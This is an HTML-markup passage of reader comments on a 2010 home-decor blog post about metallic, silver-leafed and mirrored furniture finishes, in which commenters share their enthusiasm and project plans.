						<img alt='' src='https://secure.gravatar.com/avatar/86e7f06b219cdb77f14285db46dbfeed18e19e8fa8f6c0e01dd107f67c246233?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86e7f06b219cdb77f14285db46dbfeed18e19e8fa8f6c0e01dd107f67c246233?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://frugalflourish.blogspot.com/" class="url" rel="ugc external nofollow">Jess @ Frugal with a Flourish</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33374"><time datetime="2010-02-01T03:59:12-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Everything in moderation!! I think, for my home, I like the pieces that are more gray with a touch of silver than silver with a touch of gray.  But that is just me!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33374#respond" data-commentid="33374" data-postid="5909" data-belowelement="div-comment-33374" data-respondelement="respond" data-replyto="Reply to Jess @ Frugal with a Flourish" aria-label="Reply to Jess @ Frugal with a Flourish">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33375" class="comment even thread-even depth-1">
			<article id="div-comment-33375" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f8cf25aeeb3e5554ed404aa8290bc583f7756c52731839ec7d311679b644ad2b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8cf25aeeb3e5554ed404aa8290bc583f7756c52731839ec7d311679b644ad2b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.onthevergeofsnapping.blogspot.com" class="url" rel="ugc external nofollow">denise</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33375"><time datetime="2010-02-01T04:09:33-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh, I&#8217;m with you on the shimmer, silver, reflective &#8212; whether it be furniture, chandeliers, vases or I&#8217;m even considering my kitchen cabinet uppers! Good post for eye candy!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33375#respond" data-commentid="33375" data-postid="5909" data-belowelement="div-comment-33375" data-respondelement="respond" data-replyto="Reply to denise" aria-label="Reply to denise">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33377" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33377" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fe8abc79e7e1c0b21e6b8e3e4062fd1464ac5ce08fe23775d00f70704c48cf56?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe8abc79e7e1c0b21e6b8e3e4062fd1464ac5ce08fe23775d00f70704c48cf56?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.ltthings.blogspot.com/" class="url" rel="ugc external nofollow">Eunice</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33377"><time datetime="2010-02-01T04:25:55-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the green notebook one also !  I would not want a room full of it , but  love the look !</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33377#respond" data-commentid="33377" data-postid="5909" data-belowelement="div-comment-33377" data-respondelement="respond" data-replyto="Reply to Eunice" aria-label="Reply to Eunice">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33378" class="comment even thread-even depth-1">
			<article id="div-comment-33378" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/aaa3de0975bfc68a5f75c99828811afcf5d5a94ef84738ca0ce56e9b9c0424af?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aaa3de0975bfc68a5f75c99828811afcf5d5a94ef84738ca0ce56e9b9c0424af?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://roomremixblog.blogspot.com" class="url" rel="ugc external nofollow">pk @ Room Remix</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33378"><time datetime="2010-02-01T04:34:54-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I suppose it could be tacky if not done right, but that&#8217;s not the case with any of these!  Love the examples you&#8217;ve shown and would love to have a metallic finished piece in my own home.   The Little Green Notebook&#8217;s nightstands are fabulous!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33378#respond" data-commentid="33378" data-postid="5909" data-belowelement="div-comment-33378" data-respondelement="respond" data-replyto="Reply to pk @ Room Remix" aria-label="Reply to pk @ Room Remix">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33383" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33383" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ff4509832f4978ac88f236acef0796504066467df221fe487a7a3665741f78df?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff4509832f4978ac88f236acef0796504066467df221fe487a7a3665741f78df?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jennifer</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33383"><time datetime="2010-02-01T05:08:12-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love love and have always loved metallic shiny pieces. The Little Green Notebook tutorial has my wheels turning.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33383#respond" data-commentid="33383" data-postid="5909" data-belowelement="div-comment-33383" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33385" class="comment even thread-even depth-1">
			<article id="div-comment-33385" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a71b4ddcdcdfd1909b130ec84fe682e5d5b9d1b68220bedd8b8f47c4d7207309?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a71b4ddcdcdfd1909b130ec84fe682e5d5b9d1b68220bedd8b8f47c4d7207309?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://pixiedustparties.blogspot.com/" class="url" rel="ugc external nofollow">Heather</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33385"><time datetime="2010-02-01T05:11:07-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i love that first wisteria dresser, but sheesh, that price tag!!  I can&#8217;t wait to see your project!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33385#respond" data-commentid="33385" data-postid="5909" data-belowelement="div-comment-33385" data-respondelement="respond" data-replyto="Reply to Heather" aria-label="Reply to Heather">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33387" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33387" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/586680dca24414b00c8ddddea4da6eb8cc22c88a032f5e5606534db824ccb761?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/586680dca24414b00c8ddddea4da6eb8cc22c88a032f5e5606534db824ccb761?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.dreamindomestic.com" class="url" rel="ugc external nofollow">Sarah @ Dream In Domestic</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33387"><time datetime="2010-02-01T05:25:21-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love, love, LOVE!  I think they are fabulous and would love any of these in my house (if I had a house)!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33387#respond" data-commentid="33387" data-postid="5909" data-belowelement="div-comment-33387" data-respondelement="respond" data-replyto="Reply to Sarah @ Dream In Domestic" aria-label="Reply to Sarah @ Dream In Domestic">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33388" class="comment even thread-even depth-1">
			<article id="div-comment-33388" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.serenitynow4amanda.blogspot.com" class="url" rel="ugc external nofollow">Amanda @ Serenity Now</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33388"><time datetime="2010-02-01T05:36:29-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think one piece could be perfection, but a roomful would start to look like Donald Trump&#8217;s apartment. ;) I liked the side table and a few of the nightstands. They wouldn&#8217;t fit in with the whole &#8220;look&#8221; (or lack of look) in my house right now, but I sure do like &#8217;em!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33388#respond" data-commentid="33388" data-postid="5909" data-belowelement="div-comment-33388" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33390" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33390" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/30d2e5ef3e5ccec97863562d52807d78d09687badd48e3a59fdac08c49075c71?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30d2e5ef3e5ccec97863562d52807d78d09687badd48e3a59fdac08c49075c71?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Angelica</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33390"><time datetime="2010-02-01T05:54:20-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I absolutley love the mirrored look, i have shopped around for a bedroom set and they are usually pricier than most furniture. Not tacky at all- love it!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33390#respond" data-commentid="33390" data-postid="5909" data-belowelement="div-comment-33390" data-respondelement="respond" data-replyto="Reply to Angelica" aria-label="Reply to Angelica">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33392" class="comment even thread-even depth-1">
			<article id="div-comment-33392" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d7822a71339dc133e662f5b9ec4ae1ef301284ad67cac40eab4ae01c9d39a37c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7822a71339dc133e662f5b9ec4ae1ef301284ad67cac40eab4ae01c9d39a37c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://mrs-adventure.blogspot.com" class="url" rel="ugc external nofollow">Rachael</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33392"><time datetime="2010-02-01T06:09:45-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Me too, I have been all over silver finnishes lately. I love that you can take a victorian chair, silver leaf it and turn it into a fabulous modern yet warm addition to your decor!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33392#respond" data-commentid="33392" data-postid="5909" data-belowelement="div-comment-33392" data-respondelement="respond" data-replyto="Reply to Rachael" aria-label="Reply to Rachael">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33393" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33393" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a4306f08d70e2f58d73532ad52be69b282ad533b2fc166452916a5766d8a31fd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4306f08d70e2f58d73532ad52be69b282ad533b2fc166452916a5766d8a31fd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://greenscrafts.blogspot.com" class="url" rel="ugc external nofollow">Evy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33393"><time datetime="2010-02-01T06:14:22-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Absolutely stunning! I&#8217;ve never thought that I&#8217;d be brave enough, but seeing these pictures has made me gain enough courage to attempt something similar. Thanks for the inspiration!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33393#respond" data-commentid="33393" data-postid="5909" data-belowelement="div-comment-33393" data-respondelement="respond" data-replyto="Reply to Evy" aria-label="Reply to Evy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33394" class="comment even thread-even depth-1">
			<article id="div-comment-33394" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/74992548c66d2728835e349b764c2be01c4aa4150488c5a1a6244f540ea3f303?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74992548c66d2728835e349b764c2be01c4aa4150488c5a1a6244f540ea3f303?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.wordsonwendhurst.com" class="url" rel="ugc external nofollow">Jenny @ Words On Wendhurst</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33394"><time datetime="2010-02-01T06:33:31-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I too loved that makeover that Little Green Notebook did. So inventive, and the result is fabulous! I am trying to decide where I could fit something that shiny in my house&#8230; they are captivating little pieces. :-)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33394#respond" data-commentid="33394" data-postid="5909" data-belowelement="div-comment-33394" data-respondelement="respond" data-replyto="Reply to Jenny @ Words On Wendhurst" aria-label="Reply to Jenny @ Words On Wendhurst">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33395" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33395" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8c7887b98d13869201cb1db3abec14713c7dc128006a80665bc139aa511a3c54?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c7887b98d13869201cb1db3abec14713c7dc128006a80665bc139aa511a3c54?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://savethedateforcupcakes.blogspot.com" class="url" rel="ugc external nofollow">Tanya</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33395"><time datetime="2010-02-01T06:49:57-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I painted accent walls in my home with the Raulph Lauren Regent Metallics Paint. Love it! Also I&#8217;ve been drooling over the Borghese line from Z Gallerie for two years now!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33395#respond" data-commentid="33395" data-postid="5909" data-belowelement="div-comment-33395" data-respondelement="respond" data-replyto="Reply to Tanya" aria-label="Reply to Tanya">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33396" class="comment even thread-even depth-1">
			<article id="div-comment-33396" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e06f9d13c8ac976f73f0ec1a4b034649510d6ec073bc8fe92f5f24429075e5ce?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e06f9d13c8ac976f73f0ec1a4b034649510d6ec073bc8fe92f5f24429075e5ce?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://astrollthrulife.blogspot.com" class="url" rel="ugc external nofollow">Marty</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33396"><time datetime="2010-02-01T06:51:55-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>In the right home and the right piece I think they can be stunning.  I love the beautiful pieces shown in the tutorial.  Gorgeous.  Hugs, Marty</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33396#respond" data-commentid="33396" data-postid="5909" data-belowelement="div-comment-33396" data-respondelement="respond" data-replyto="Reply to Marty" aria-label="Reply to Marty">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33399" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33399" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d4372e7fa1ce0ed5011976b5c251b6e92daf606aa0928ff4e565c74cd0fb2d74?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4372e7fa1ce0ed5011976b5c251b6e92daf606aa0928ff4e565c74cd0fb2d74?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://CatherineMarissa.etsy.com" class="url" rel="ugc external nofollow">Catherine</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33399"><time datetime="2010-02-01T07:02:03-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love, love, love!  I cannot stop thinking about mirrored nightstands in our bedroom.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33399#respond" data-commentid="33399" data-postid="5909" data-belowelement="div-comment-33399" data-respondelement="respond" data-replyto="Reply to Catherine" aria-label="Reply to Catherine">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33400" class="comment even thread-even depth-1">
			<article id="div-comment-33400" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b13fa9ad480ca4cfb85dfad6a0b866d3d8f961119602e7c7c75c8c7a4c172ac7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b13fa9ad480ca4cfb85dfad6a0b866d3d8f961119602e7c7c75c8c7a4c172ac7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.brooklynlimestone.com" class="url" rel="ugc external nofollow">MrsLimestone</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33400"><time datetime="2010-02-01T07:22:48-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Jenny did such an amazing job on those nightstands. Im totally in awe of that b/c silver leafing is not easy nor could I even get a square inch to be so silky and smooth as she did over the entire piece.  </p>
<p>Her version is my favorite ever.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33400#respond" data-commentid="33400" data-postid="5909" data-belowelement="div-comment-33400" data-respondelement="respond" data-replyto="Reply to MrsLimestone" aria-label="Reply to MrsLimestone">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33402" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33402" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6c4c3ca06b743d04cd52736c1d163455925cc3181e78c83051cf8b5df72982c3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c4c3ca06b743d04cd52736c1d163455925cc3181e78c83051cf8b5df72982c3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.housefinally.blogspot.com" class="url" rel="ugc external nofollow">ann</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33402"><time datetime="2010-02-01T07:32:16-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>yes I am loving these finishes. I really want to redo my china cabinet with a pewter finish. Its like another neutral but with a pow! I want to silver leaf(or maybe paint metallic, not sure yet how lazy I will end up feeling) a large wooden framed mirror that I have&#8230; i will post the transformation when its done on my blog. thanks for gathering all these great inspiration photos!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33402#respond" data-commentid="33402" data-postid="5909" data-belowelement="div-comment-33402" data-respondelement="respond" data-replyto="Reply to ann" aria-label="Reply to ann">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33403" class="comment even thread-even depth-1">
			<article id="div-comment-33403" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0dcbe55fdcd4359d1f9cab734f0cad83cfe027249f2d9f1a704bb3e267c68b86?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0dcbe55fdcd4359d1f9cab734f0cad83cfe027249f2d9f1a704bb3e267c68b86?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.bgcustomwindows.blogspot.com" class="url" rel="ugc external nofollow">Tammy@InStitches</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33403"><time datetime="2010-02-01T07:33:47-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gorgeous pieces !  I have been lusting after the Z Gallerie one for so long&#8230;&#8230;.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33403#respond" data-commentid="33403" data-postid="5909" data-belowelement="div-comment-33403" data-respondelement="respond" data-replyto="Reply to Tammy@InStitches" aria-label="Reply to Tammy@InStitches">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33404" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33404" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ad3c7a80b1c1e841e780bc8e52953a06e64ca9f58e74e2fc103e0483eff9ee46?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad3c7a80b1c1e841e780bc8e52953a06e64ca9f58e74e2fc103e0483eff9ee46?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://myuncommonsliceofsuburbia.blogspot.com/" class="url" rel="ugc external nofollow">Kristin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33404"><time datetime="2010-02-01T07:34:11-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think if done tastefully it can really be a show stopper.  My girlfriend painted one piece of furniture with silver leafing.  She incorporated the leafing on the stencil on one wall.  Very lightly going over certain parts of the stencil with the leafing.  It looks increadible just like wallpaper!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33404#respond" data-commentid="33404" data-postid="5909" data-belowelement="div-comment-33404" data-respondelement="respond" data-replyto="Reply to Kristin" aria-label="Reply to Kristin">Reply</a></div>			</article><!-- .comment-body -->
